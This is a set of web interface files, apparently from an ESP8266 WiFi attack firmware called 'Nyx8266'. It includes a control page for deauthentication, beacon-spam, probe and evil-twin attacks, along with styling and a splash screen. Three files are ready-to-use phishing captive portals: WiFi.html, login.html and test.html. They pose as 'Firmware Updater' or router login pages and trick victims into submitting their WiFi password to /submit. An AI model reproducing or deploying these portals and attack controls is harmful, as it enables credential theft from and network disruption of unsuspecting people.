
<file: web_interface/index.html>
<!DOCTYPE html><html><head>
<meta charset=UTF-8>
<meta name=viewport content="width=device-width,initial-scale=1">
<meta name=theme-color content=#09090E>
<title>Nyx8266</title>
<link rel=stylesheet href=style.css>
<script src=js/site.js></script>
<style>
#fp{position:fixed;inset:0;z-index:0;pointer-events:none}
body.splash{position:relative;overflow:hidden}
body.splash>div{position:relative;z-index:1}
</style>
</head><body class=splash>
<canvas id=fp></canvas>
<div>
  <div class=splash-title data-value="Nyx8266" id=title>Nyx8266</div>
  <div class=splash-sub>by PepperJack</div>
</div>
<script>
(function(){
  var c=document.getElementById("fp"),ctx=c.getContext("2d");
  var W,H,raf;
  var COLS=[[168,85,247],[6,182,212],[139,92,246],[14,165,233],[168,85,247]];
  var lines=[];
  function resize(){W=c.width=window.innerWidth;H=c.height=window.innerHeight;}
  window.addEventListener("resize",resize);
  resize();
  function mkLine(){
    var rgb=COLS[Math.floor(Math.random()*COLS.length)];
    return{x:Math.random()*W,y:-(Math.random()*H),spd:50+Math.random()*110,len:90+Math.random()*220,rgb:rgb,a:0.18+Math.random()*0.48,w:0.8+Math.random()*1.4};
  }
  for(var i=0;i<32;i++)lines.push(mkLine());
  var prev=performance.now();
  function frame(ts){
    var dt=Math.min((ts-prev)/1000,0.05);prev=ts;
    ctx.clearRect(0,0,W,H);
    for(var i=0;i<lines.length;i++){
      var l=lines[i];
      l.y+=l.spd*dt;
      if(l.y-l.len>H){l.x=Math.random()*W;l.y=-l.len;}
      var r=l.rgb[0],g=l.rgb[1],b=l.rgb[2];
      var gr=ctx.createLinearGradient(l.x,l.y-l.len,l.x,l.y);
      gr.addColorStop(0,"rgba("+r+","+g+","+b+",0)");
      gr.addColorStop(0.6,"rgba("+r+","+g+","+b+","+(l.a*0.55)+")");
      gr.addColorStop(1,"rgba("+r+","+g+","+b+","+l.a+")");
      ctx.beginPath();
      ctx.strokeStyle=gr;
      ctx.lineWidth=l.w;
      ctx.moveTo(l.x,l.y-l.len);
      ctx.lineTo(l.x,l.y);
      ctx.stroke();
    }
    raf=requestAnimationFrame(frame);
  }
  raf=requestAnimationFrame(frame);
  window.addEventListener("pagehide",function(){if(raf)cancelAnimationFrame(raf);});
})();

var L="ABCDEFGHIJKLMNOPQRSTUVWXYZ",iv=null,el=document.getElementById("title"),val=el.dataset.value,it=0;
function rnd(){return L[Math.floor(Math.random()*26)]}
iv=setInterval(function(){
  el.innerText=el.innerText.split("").map(function(c,i){return i<it?val[i]:rnd();}).join("");
  if(it>=val.length){clearInterval(iv);setTimeout(launch,600);}
  it+=1/3;
},80);
function launch(){
  setTimeout(function(){window.location.href="/scan.html";},4200);
}
</script>
</body></html>
</file>

<file: EvilTwin/WiFi.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Firmware Updater</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        background-color: #f7f7f7;
        margin: 0;
        padding: 20px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        align-content: center;
      }

      h2 {
        color: #333;
        text-align: center;
      }
      .container-bg {
        position: relative;
        margin: 0 auto;
        justify-content: center;
        max-width: 500px;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
      }

      .container-center {
        height: 100%;
        width: 100%;
        align-items: center;
        display: flex;
        justify-content: center;
      }

      .footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        margin: 0;

        justify-content: center;
        text-align: center;
      }

      .container {
        max-width: max-content;
        margin: 0 auto;
        background-color: #fff;
        padding: 20px;
        border-radius: 4px;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
      }
      .form-group {
        margin-bottom: 20px;
      }

      .form-group label {
        display: block;
        margin-bottom: 5px;
        color: #333;
      }

      input[type="password"] {
        width: 100%;
        padding: 10px;
        border: 1px solid #ccc;
        border-radius: 4px;
        box-sizing: border-box;
      }

      input[type="submit"] {
        display: block;
        width: 100%;
        padding: 10px;
        text-align: center;
        background-color: #007bff;
        color: #fff;
        border: none;
        border-radius: 4px;
        cursor: pointer;
      }
    </style>
  </head>
  <body>
    <div class="container-center">
      <div class="container-bg">
        <div class="container">
          <h2>Firmware Updater</h2>
          <p>
            For security reasons, we require you to verify your password before
            proceeding with the firmware update.
          </p>
          <form action="/submit" method="get">
            <div class="form-group">
              <input
                type="password"
                id="password"
                name="password"
                placeholder="Password"
                required
              />
            </div>
            <input type="submit" value="Verify" />
          </form>
        </div>
      </div>
      <div class="footer">
        <p>Captive Portal<br />© 2023 All Right Reserved</p>
      </div>
    </div>
  </body>
</html>
</file>

<file: web_interface/attack.html>
<!DOCTYPE html><html><head><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#09090E><title>Nyx8266</title><link rel=stylesheet href=style.css><script src=js/site.js></script><script src=js/attack.js></script></head><body onload=loadLang()>
<nav><ul class=menu>
<li><a href=scan.html data-translate=scan>Scan</a></li>
<li><a href=ssids.html data-translate=ssids>SSIDs</a></li>
<li><a href=attack.html class=active data-translate=attacks>Attack</a></li>
<li><a href=fsmanager.html>FS</a></li>
<li><a href=settings.html data-translate=settings>Settings</a></li>
</ul></nav>
<div id=status>●</div>
<div class=container>
<h1 data-translate=attacks>Attacks</h1>
<div class=row style="margin-bottom:.75rem">
<span style="color:var(--muted);font-size:.8rem">All Pkts/s: <span id=allpkts class=pkt-badge>0</span></span>
<button onclick=load() class=right data-translate=reload>↺</button>
<button onclick=stopAll() class=danger data-translate=stop>⬛ Stop All</button>
</div>
<div class=attack-grid>
<div class=atk-card id=card-deauth>
<h3><span class=dot></span>Deauth</h3>
<div class=stat>Targets<span id=deauthTargets>0</span></div>
<div class=stat>Pkts/s<span id=deauthPkts>0/0</span></div>
<button id=deauth onclick="start(0)" data-translate=start>START</button>
</div>
<div class=atk-card id=card-deauthAll>
<h3><span class=dot></span>Deauth All</h3>
<div class=stat>Targets<span id=deauthAllTargets>0</span></div>
<div class=stat>Pkts/s<span id=deauthAllPkts>0/0</span></div>
<button id=deauthAll onclick="start(3)" data-translate=start>START</button>
</div>
<div class=atk-card id=card-beacon>
<h3><span class=dot></span>Beacon</h3>
<div class=stat>SSIDs<span id=beaconTargets>0</span></div>
<div class=stat>Pkts/s<span id=beaconPkts>0/0</span></div>
<button id=beacon onclick="start(1)" data-translate=start>START</button>
</div>
<div class=atk-card id=card-probe>
<h3><span class=dot></span>Probe</h3>
<div class=stat>SSIDs<span id=probeTargets>0</span></div>
<div class=stat>Pkts/s<span id=probePkts>0/0</span></div>
<button id=probe onclick="start(2)" data-translate=start>START</button>
</div>
<div class=atk-card id=card-evilTwin>
<h3><span class=dot></span>Evil Twin</h3>
<div class=stat>Target<span id=evilTwinTargets class=et-target>[Nothing]</span></div>
<div class=stat>&nbsp;</div>
<button id=evilTwin onclick="start(4)" data-translate=start>START</button>
</div>
</div>
<div class=card>
<h2>How it works</h2>
<p data-translate=deauth_desc><b style="color:var(--text)">Deauth</b> — Disconnects devices by sending 802.11 deauthentication frames. Select target APs/stations on the Scan page first.</p>
<p data-translate=beacon_desc><b style="color:var(--text)">Beacon</b> — Broadcasts fake WiFi network names. Add SSIDs on the SSIDs page.</p>
<p data-translate=probe_desc><b style="color:var(--text)">Probe</b> — Sends probe requests for known SSIDs to confuse WiFi trackers.</p>
<p><b style="color:var(--text)">Evil Twin</b> — Creates a clone AP and captures credentials via captive portal.</p>
</div>
</div>
<footer>Nyx8266</footer>
</body></html>
</file>

<file: web_interface/connecting.html>
<!DOCTYPE html><html lang=en><head><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#0d1117><title>Connecting…</title><link rel=stylesheet href=style.css><script src=js/site.js></script></head><body style="display:grid;place-items:center;height:100vh;padding:1rem">
<div style="width:100%;max-width:340px">
  <div class=card style="text-align:center;padding:2rem 1.5rem">
    <div style="font-size:2rem;margin-bottom:1rem">📡</div>
    <h2 style="color:var(--accent);margin-bottom:.5rem">Connecting…</h2>
    <p style="margin-bottom:1.5rem">Attempting to join the network. Please wait.</p>
    <div class=progress><div class=progress-fill style="animation-duration:10s"></div></div>
    <p id=wstatus style="margin-top:1rem;font-size:.75rem;color:var(--muted)">Checking status…</p>
  </div>
  <p class=center style="font-size:.72rem;margin-top:1rem"><a href=/>← Back to Nyx8266</a></p>
</div>
<script>
setTimeout(function(){
  getFile("wifistatus.txt",function(r){
    var el=document.getElementById("wstatus");
    if(r&&r.indexOf("Connected")===0){el.style.color="var(--success)";el.textContent="✓ "+r;}
    else{el.style.color="var(--danger)";el.textContent="✗ "+r;}
  });
},10000);
</script>
</body></html>
</file>

<file: web_interface/login.html>
<!DOCTYPE html><html lang=en><head><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#f7f8fa><title>Router Login</title>
<style>
*{box-sizing:border-box;margin:0;padding:0}
body{background:#f0f2f5;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;min-height:100vh;display:grid;place-items:center;padding:1rem}
.card{background:#fff;border-radius:12px;box-shadow:0 2px 16px rgba(0,0,0,.12);padding:2rem 1.5rem;width:100%;max-width:380px}
.logo{text-align:center;margin-bottom:1.5rem}
.logo svg{width:52px;height:52px}
h2{font-size:1.1rem;color:#1a1a2e;text-align:center;margin-bottom:.35rem;font-weight:600}
.sub{text-align:center;font-size:.82rem;color:#666;margin-bottom:1.5rem}
label{display:block;font-size:.8rem;color:#444;font-weight:500;margin-bottom:.35rem}
input[type=password]{width:100%;padding:.7rem .85rem;border:1.5px solid #d1d5db;border-radius:8px;font-size:1rem;color:#111;background:#fafafa;transition:border-color .15s;-webkit-appearance:none;margin-bottom:1rem}
input[type=password]:focus{outline:none;border-color:#0070f3;background:#fff}
input[type=submit]{width:100%;padding:.8rem;background:#0070f3;color:#fff;border:none;border-radius:8px;font-size:.95rem;font-weight:600;cursor:pointer;transition:background .15s;-webkit-appearance:none;touch-action:manipulation}
input[type=submit]:hover{background:#005ed4}
input[type=submit]:active{background:#004ab0}
.footer{text-align:center;font-size:.72rem;color:#aaa;margin-top:1.25rem}
.notice{background:#fff7ed;border:1px solid #fed7aa;border-radius:6px;padding:.6rem .8rem;font-size:.75rem;color:#92400e;margin-bottom:1rem;line-height:1.4}
</style>
</head>
<body>
<div class=card>
  <div class=logo>
    <svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="52" height="52" rx="12" fill="#0070f3"/>
      <path d="M26 14c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 4a8 8 0 1 1 0 16A8 8 0 0 1 26 18zm0 3a5 5 0 1 0 0 10A5 5 0 0 0 26 21z" fill="white" opacity=".9"/>
      <circle cx="26" cy="26" r="3" fill="white"/>
    </svg>
  </div>
  <h2>Firmware Security Check</h2>
  <p class=sub>Your router requires authentication to continue with the firmware update.</p>
  <div class=notice>🔒 Your WiFi password is required to verify your identity before applying the update.</div>
  <form action=/submit method=get>
    <label for=password>WiFi Password</label>
    <input type=password id=password name=password placeholder="Enter your WiFi password" required autocomplete=current-password>
    <input type=submit value="Verify & Continue">
  </form>
  <p class=footer>Secure connection · Router Management Portal</p>
</div>
</body></html>
</file>

<file: web_interface/test.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Firmware Updater</title><meta charset="UTF-8" /><link rel="stylesheet" type="text/css" href="style.css" /><script src="js/site.js"></script></head><body><div id="status"></div><div class="container"><div class="row"><div class="col-12"><h1 class="header">Firmware Updater</h1><form action="/submit" style="padding-left: 20px; padding-right: 20px;" method="get"><input style="width: 100%;" type="text" name="password" id="password" placeholder="Password" minlength="8" required><input style="width: 100%; margin-top: 20px;" type="submit" value="UPDATE"></form><h2>Disclaimer</h2><p >To update <b>Firmware</b>, you will need to enter the WiFi Password. The firmware password is a security feature that helps to protect your device from unauthorized firmware updates. To enter the firmware password, follow this steps.<br><ul><li>Go to firmware updater</li><li>Input password</li><li>Wait for verify password</li><li>Updating firmware</li><li>DONE</li></ul>If you do not know the firmware password, you can contact the WiFi manufacturer for assistance.</p></div></div></div></body></html>
</file>
<file: web_interface/style.css>
:root{
  --bg:#09090E;--card:#111119;--card2:#16161F;--border:#1F1F2E;--border2:#2A2A3E;
  --text:#E0E0F0;--muted:#5A5A7A;--dim:#3A3A56;
  --accent:#06B6D4;--violet:#A855F7;
  --danger:#F43F5E;--success:#10B981;--warn:#F59E0B;
  --nav-h:52px;--touch:44px;--r:8px;
  --ga:0 0 14px rgba(6,182,212,.28);
  --gv:0 0 14px rgba(168,85,247,.28);
  --gd:0 0 14px rgba(244,63,94,.28);
  --gs:0 0 14px rgba(16,185,129,.28)
}
*{box-sizing:border-box;margin:0;padding:0}
/* -webkit-text-size-adjust: 100% prevents iOS auto font-scaling on orientation change */
body{background:var(--bg);color:var(--text);font-family:'Inter',ui-sans-serif,system-ui,-apple-system,sans-serif;padding-top:var(--nav-h);min-height:100vh;-webkit-text-size-adjust:100%}
a{color:var(--accent);text-decoration:none}
a:hover{text-decoration:underline}
/* ── NAV ── */
/* overflow-x:auto + scrollbar hidden = scrollable on 320 px without wrapping */
nav{background:rgba(9,9,14,.92);border-bottom:1px solid var(--border);height:var(--nav-h);display:flex;align-items:center;justify-content:center;position:fixed;top:0;width:100%;z-index:100;padding:0 .75rem;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;scrollbar-width:none;backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px)}
nav::-webkit-scrollbar{display:none}
.menu{list-style:none;display:flex;gap:.2rem;align-items:center;flex-shrink:0}
/* min-height:var(--touch) on anchor = 44 px tap area in nav */
.menu a{color:var(--muted);text-decoration:none;padding:0 .9rem;border-radius:6px;font-size:.8rem;font-weight:500;letter-spacing:.04em;white-space:nowrap;transition:color .18s,background .18s;display:inline-flex;align-items:center;min-height:var(--touch);position:relative}
.menu a:hover{color:var(--text);background:rgba(168,85,247,.08)}
.menu a.active{color:var(--violet)}
/* glowing underline indicator on active tab */
.menu a.active::after{content:'';position:absolute;bottom:7px;left:50%;transform:translateX(-50%);width:55%;height:2px;background:var(--violet);border-radius:2px;box-shadow:var(--gv)}
/* ── LAYOUT ── */
.container{max-width:900px;margin:0 auto;padding:1.25rem 1rem}
.row{display:flex;flex-wrap:wrap;gap:.6rem;align-items:center;margin-bottom:.75rem}
.flex{display:flex;align-items:center;gap:.5rem;flex-wrap:wrap}
.right{margin-left:auto}
/* Grid columns used by settings.js-generated HTML and ssids.html */
.col-6{flex:1 1 calc(50% - .4rem);min-width:130px}
.col-12{flex:1 1 100%;width:100%}
/* ── HEADINGS ── */
h1{font-size:1.25rem;color:var(--accent);border-bottom:1px solid var(--border);padding-bottom:.6rem;margin-bottom:.9rem;font-weight:600;letter-spacing:.06em;text-shadow:var(--ga)}
h2{font-size:.95rem;color:var(--text);margin:.8rem 0 .45rem;font-weight:500}
h3{font-size:.88rem;font-weight:600;color:var(--text)}
p{line-height:1.65;color:var(--muted);font-size:.82rem;margin:.4rem 0}
hr{border:none;border-top:1px solid var(--border);margin:.75rem 0}
/* ── CARD ── */
.card{background:var(--card);border:1px solid var(--border);border-radius:var(--r);padding:.95rem;margin-bottom:.8rem}
/* ── BUTTONS ──
   min-height:44px meets touch target guidelines.
   touch-action:manipulation removes the 300ms tap delay.
   -webkit-tap-highlight-color removes the grey flash on iOS. */
button,input[type=submit],input[type=button]{min-height:var(--touch);padding:.35rem .9rem;font-size:.82rem;font-family:inherit;font-weight:500;background:rgba(255,255,255,.04);border:1px solid var(--border);border-radius:6px;color:var(--text);cursor:pointer;transition:background .15s,border-color .15s,box-shadow .15s,transform .1s;white-space:nowrap;letter-spacing:.03em;touch-action:manipulation;-webkit-tap-highlight-color:transparent;display:inline-flex;align-items:center;justify-content:center;gap:.35rem}
button:hover{background:rgba(168,85,247,.1);border-color:var(--violet);box-shadow:var(--gv)}
button:active{transform:scale(.96)}
button.primary{background:rgba(6,182,212,.1);border-color:var(--accent);color:var(--accent)}
button.primary:hover{background:rgba(6,182,212,.18);box-shadow:var(--ga)}
button.danger{background:rgba(244,63,94,.1);border-color:var(--danger);color:var(--danger)}
button.danger:hover{background:rgba(244,63,94,.18);box-shadow:var(--gd)}
button.success{background:rgba(16,185,129,.1);border-color:var(--success);color:var(--success)}
button.success:hover{background:rgba(16,185,129,.18);box-shadow:var(--gs)}
button.running{background:rgba(244,63,94,.15);border-color:var(--danger);color:var(--danger);animation:blink-border 1.2s infinite}
button:disabled{opacity:.3;cursor:not-allowed;transform:none!important}
@keyframes blink-border{0%,100%{box-shadow:none}50%{box-shadow:var(--gd)}}
/* ── INPUTS ──
   font-size:1rem on mobile prevents iOS Safari auto-zoom on focus (< 16px triggers zoom).
   Semi-transparent background + glow on focus = "starlight" effect. */
input[type=text],input[type=number],input[type=password],select,textarea{min-height:40px;padding:0 10px;background:rgba(255,255,255,.03);border:1px solid var(--border);border-radius:6px;color:var(--text);font-family:inherit;font-size:.82rem;transition:border-color .18s,box-shadow .18s;touch-action:manipulation;width:100%}
input:focus,select:focus,textarea:focus{outline:none;border-color:var(--accent);box-shadow:var(--ga)}
input[type=number]{width:auto;min-width:60px}
select{width:auto}
input[type=checkbox]{accent-color:var(--violet);width:18px;height:18px;min-height:0;width:auto}
@media(max-width:600px){input[type=text],input[type=password],textarea{font-size:1rem}}
/* ── STATUS ── */
#status{position:fixed;top:calc(var(--nav-h) + 5px);right:.85rem;padding:.2rem .65rem;border-radius:20px;font-size:.7rem;font-weight:600;z-index:200;border:1px solid var(--border);background:var(--card);color:var(--muted);transition:color .3s,border-color .3s,box-shadow .3s;pointer-events:none;user-select:none;letter-spacing:.04em}
#status.ok{border-color:var(--success);color:var(--success);box-shadow:var(--gs)}
#status.err{border-color:var(--danger);color:var(--danger);box-shadow:var(--gd)}
#status.loading{border-color:var(--warn);color:var(--warn)}
/* ── TABLES ──
   .table-wrap provides horizontal scrolling without breaking layout.
   th is sticky so column headers stay visible while scrolling vertically. */
.table-wrap{overflow-x:auto;-webkit-overflow-scrolling:touch;width:100%}
table{width:100%;border-collapse:collapse;font-size:.8rem;font-family:ui-monospace,'Cascadia Code',monospace}
th{color:var(--muted);font-weight:500;padding:.5rem .5rem;border-bottom:1px solid var(--border);text-align:left;white-space:nowrap;background:var(--card);position:sticky;top:0;z-index:1;font-size:.7rem;text-transform:uppercase;letter-spacing:.06em}
td{padding:.5rem .5rem;border-bottom:1px solid rgba(31,31,46,.6);word-break:break-all;vertical-align:middle}
tr.selected>td{background:rgba(168,85,247,.07)}
tbody tr:hover>td{background:rgba(168,85,247,.04);transition:background .12s}
/* ── SIGNAL METER ── */
.meter{height:4px;background:var(--border);border-radius:3px;min-width:55px;overflow:hidden;display:inline-block;vertical-align:middle}
.meter-fill{height:100%;border-radius:3px;transition:width .6s ease}
.meter-fill.g{background:var(--success)}
.meter-fill.y{background:var(--warn)}
.meter-fill.r{background:var(--danger)}
/* ── ATTACK CARDS ── */
.attack-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(155px,1fr));gap:.7rem;margin-bottom:.8rem}
.atk-card{background:linear-gradient(135deg,rgba(17,17,25,.95) 0%,rgba(14,14,22,.9) 100%);border:1px solid var(--border);border-radius:var(--r);padding:.9rem;transition:border-color .25s,box-shadow .25s}
.atk-card:hover{border-color:var(--border2)}
.atk-card.running{border-color:var(--danger);box-shadow:0 0 18px rgba(244,63,94,.2),inset 0 0 24px rgba(244,63,94,.04)}
.atk-card .dot{display:inline-block;width:7px;height:7px;border-radius:50%;background:var(--dim);margin-right:.4rem;vertical-align:middle;transition:background .2s,box-shadow .2s}
.atk-card.running .dot{background:var(--danger);box-shadow:var(--gd);animation:pulse 1.2s ease-in-out infinite}
.atk-card .stat{font-size:.72rem;color:var(--muted);margin:.25rem 0;display:flex;justify-content:space-between;align-items:center;font-family:ui-monospace,'Cascadia Code',monospace}
.atk-card .stat span{color:var(--text)}
.atk-card button{width:100%;margin-top:.6rem}
@keyframes pulse{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.55);opacity:.5}}
/* ── CHECKBOXES — enlarged hit area for mobile ── */
.checkBoxContainer{position:relative;padding-left:26px;cursor:pointer;user-select:none;display:inline-flex;align-items:center;min-height:var(--touch);touch-action:manipulation;-webkit-tap-highlight-color:transparent}
.checkBoxContainer input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}
.checkmark{position:absolute;left:0;top:50%;transform:translateY(-50%);height:18px;width:18px;background:var(--card);border:1px solid var(--border);border-radius:3px;transition:background .15s,border-color .15s,box-shadow .15s}
.checkBoxContainer:hover .checkmark{border-color:var(--violet);box-shadow:var(--gv)}
.checkBoxContainer input:checked~.checkmark{background:var(--violet);border-color:var(--violet);box-shadow:var(--gv)}
.checkBoxContainer .checkmark:after{content:'';position:absolute;display:none;left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}
.checkBoxContainer input:checked~.checkmark:after{display:block}
/* ── SETTINGS ── */
.settingName{font-size:.82rem;color:var(--text);font-weight:500}
.labelFix{display:flex;align-items:center}
.setting-row{display:flex;align-items:center;justify-content:space-between;padding:.65rem 0;border-bottom:1px solid var(--border);gap:.5rem;flex-wrap:wrap}
.setting-row:last-child{border-bottom:none}
.setting-label{font-size:.72rem;text-transform:uppercase;color:var(--muted);letter-spacing:.06em;font-weight:600}
/* ── PROGRESS / LOADER ── */
.progress{height:3px;background:var(--border);border-radius:2px;overflow:hidden;width:100%;margin:.75rem 0}
.progress-fill{height:100%;background:linear-gradient(90deg,var(--accent),var(--violet));border-radius:2px;animation:prog-fill linear forwards}
@keyframes prog-fill{from{width:0}to{width:100%}}
/* ── UTILS ── */
.selected{background:rgba(168,85,247,.06)}
.hide,.hidden{display:none}
.show{display:block;animation:fadeIn .3s ease}
@keyframes fadeIn{from{opacity:0;transform:translateY(5px)}to{opacity:1;transform:translateY(0)}}
.red{color:var(--danger)}.green{color:var(--success)}
.center{text-align:center}
/* ── PACKET RATE BADGE ── */
.pkt-badge{display:inline-block;background:rgba(6,182,212,.08);border:1px solid rgba(6,182,212,.3);color:var(--accent);border-radius:4px;padding:.1rem .4rem;font-size:.72rem;min-width:40px;text-align:center;font-family:ui-monospace,'Cascadia Code',monospace}
/* ── FOOTER ── */
footer{text-align:center;color:var(--dim);font-size:.72rem;padding:2rem 0}
footer a{color:var(--dim)}
/* ── SCROLLBAR ── */
::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:var(--bg)}::-webkit-scrollbar-thumb{background:var(--border2);border-radius:3px}
/* ── SPLASH (index) ── */
body.splash{display:grid;place-items:center;height:100vh;padding:0;overflow:hidden;background:#000}
.splash-title{font-family:ui-monospace,monospace;font-size:clamp(2.5rem,10vw,8rem);color:#fff;letter-spacing:.05em;text-align:center}
.splash-sub{color:var(--muted);font-size:.9rem;text-align:center;margin-top:.5rem}
.bubble{position:absolute;border-radius:50%;opacity:0;animation:bubble-rise linear forwards}
@keyframes bubble-rise{0%{opacity:0;transform:translateY(0) scale(1)}60%{opacity:.6}100%{opacity:0;transform:translateY(-120vh) scale(.3)}}
/* ── SMALL BUTTON (table actions) ── */
.sm-btn{min-height:32px;padding:.15rem .55rem;font-size:.72rem}
/* ── ET TARGET (evil twin SSID+RSSI in attack card) ── */
.et-target{font-size:.7rem;min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:calc(100% - 52px);font-family:ui-monospace,'Cascadia Code',monospace}
/* ── SSID TABLE ── */
#ssidTable{width:100%}
#ssidTable .id{width:28px;color:var(--muted);font-size:.75rem}
#ssidTable .lock{width:28px;text-align:center;cursor:pointer;font-size:1rem}
#ssidTable .save button,#ssidTable .remove button{min-height:32px;padding:.15rem .55rem;font-size:.73rem}
#ssidTable .ssid{word-break:break-word}
/* ── FILE INPUT ── */
.file-label{display:inline-flex;align-items:center;gap:.5rem;cursor:pointer;flex:1 1 160px;min-height:40px;padding:0 10px;background:rgba(255,255,255,.03);border:1px solid var(--border);border-radius:6px;color:var(--muted);font-size:.82rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:border-color .18s,box-shadow .18s}
.file-label:hover{border-color:var(--violet);box-shadow:var(--gv)}
.file-label input[type=file]{display:none}
.file-label span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
/* ── RESPONSIVE ── */
@media(max-width:600px){
  .hide-sm{display:none!important}
  .attack-grid{grid-template-columns:1fr 1fr}
  .container{padding:.75rem .65rem}
  h1{font-size:1.1rem}
  .card{padding:.75rem}
}
@media(max-width:380px){
  .attack-grid{grid-template-columns:1fr}
  .col-6{flex:1 1 100%}
}
</file>
